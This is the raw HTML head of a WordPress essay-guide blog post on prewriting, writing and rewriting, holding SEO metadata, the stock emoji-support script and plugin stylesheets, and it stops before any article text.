

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stepessays.com/prewriting-writing-and-rewriting-a-comprehensive/
body_size: 33727
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>prewriting, Writing, and Rewriting. A Comprehensive Guide. - Stepessays</title>
<meta name="description" content="Learn more on prewriting, Writing, and Rewriting from our ultimate guide and get inspired wuth examples and discover more information."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://stepessays.com/prewriting-writing-and-rewriting-a-comprehensive/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="prewriting, Writing, and Rewriting. A Comprehensive Guide. - Stepessays" />
<meta property="og:description" content="Learn more on prewriting, Writing, and Rewriting from our ultimate guide and get inspired wuth examples and discover more information." />
<meta property="og:url" content="https://stepessays.com/prewriting-writing-and-rewriting-a-comprehensive/" />
<meta property="og:site_name" content="Stepessays" />
<meta property="article:tag" content="Common Errors in Writing" />
<meta property="article:tag" content="Writers Block" />
<meta property="article:tag" content="Writing Process" />
<meta property="article:section" content="Essay Guide" />
<meta property="og:updated_time" content="2024-04-20T09:39:33+00:00" />
<meta property="og:image" content="https://stepessays.com/wp-content/uploads/2024/04/Grey-Minimal-Modern-Blog-Writing-Tips-Instagram-Post-e1713431930577.jpg" />
<meta property="og:image:secure_url" content="https://stepessays.com/wp-content/uploads/2024/04/Grey-Minimal-Modern-Blog-Writing-Tips-Instagram-Post-e1713431930577.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Prewriting, Writing, Rewriting" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-18T09:43:20+00:00" />
<meta property="article:modified_time" content="2024-04-20T09:39:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="prewriting, Writing, and Rewriting. A Comprehensive Guide. - Stepessays" />
<meta name="twitter:description" content="Learn more on prewriting, Writing, and Rewriting from our ultimate guide and get inspired wuth examples and discover more information." />
<meta name="twitter:image" content="https://stepessays.com/wp-content/uploads/2024/04/Grey-Minimal-Modern-Blog-Writing-Tips-Instagram-Post-e1713431930577.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dr. Marcus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="19 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://stepessays.com/#person","name":"Stepessays"},{"@type":"WebSite","@id":"https://stepessays.com/#website","url":"https://stepessays.com","name":"Stepessays","publisher":{"@id":"https://stepessays.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://stepessays.com/wp-content/uploads/2024/04/Grey-Minimal-Modern-Blog-Writing-Tips-Instagram-Post-e1713431930577.jpg","url":"https://stepessays.com/wp-content/uploads/2024/04/Grey-Minimal-Modern-Blog-Writing-Tips-Instagram-Post-e1713431930577.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://stepessays.com/prewriting-writing-and-rewriting-a-comprehensive/#webpage","url":"https://stepessays.com/prewriting-writing-and-rewriting-a-comprehensive/","name":"prewriting, Writing, and Rewriting. A Comprehensive Guide. - Stepessays","datePublished":"2024-04-18T09:43:20+00:00","dateModified":"2024-04-20T09:39:33+00:00","isPartOf":{"@id":"https://stepessays.com/#website"},"primaryImageOfPage":{"@id":"https://stepessays.com/wp-content/uploads/2024/04/Grey-Minimal-Modern-Blog-Writing-Tips-Instagram-Post-e1713431930577.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://stepessays.com/author/wp/","name":"Dr. Marcus","url":"https://stepessays.com/author/wp/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=96&amp;d=mm&amp;r=g","caption":"Dr. Marcus","inLanguage":"en-US"},"sameAs":["https://stepessays.com/"]},{"@type":"BlogPosting","headline":"prewriting, Writing, and Rewriting. A Comprehensive Guide. - Stepessays","keywords":"Writing","datePublished":"2024-04-18T09:43:20+00:00","dateModified":"2024-04-20T09:39:33+00:00","articleSection":"Essay Guide","author":{"@id":"https://stepessays.com/author/wp/","name":"Dr. Marcus"},"publisher":{"@id":"https://stepessays.com/#person"},"description":"Learn more on prewriting, Writing, and Rewriting from our ultimate guide and get inspired wuth examples and discover more information.","name":"prewriting, Writing, and Rewriting. A Comprehensive Guide. - Stepessays","@id":"https://stepessays.com/prewriting-writing-and-rewriting-a-comprehensive/#richSnippet","isPartOf":{"@id":"https://stepessays.com/prewriting-writing-and-rewriting-a-comprehensive/#webpage"},"image":{"@id":"https://stepessays.com/wp-content/uploads/2024/04/Grey-Minimal-Modern-Blog-Writing-Tips-Instagram-Post-e1713431930577.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://stepessays.com/prewriting-writing-and-rewriting-a-comprehensive/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stepessays &raquo; Feed" href="https://stepessays.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stepessays.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opskill-css' href='https://stepessays.com/wp-content/plugins/opskill-widgets/css/opskill-widgets.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='opskill-fontawesome-css' href='https://stepessays.com/wp-content/plugins/opskill-widgets/font-awesome/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stepessays.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://stepessays.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://stepessays.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='affiliate-block-fontawesome-css' href='https://stepessays.com/wp-content/plugins/affiliatebooster-blocks/dist/assets/fontawesome/css/all.min.css?ver=1764184612' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #51a852;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stepessays.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://stepessays.com/wp-includes/css/admin-bar.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://stepessays.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.77' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
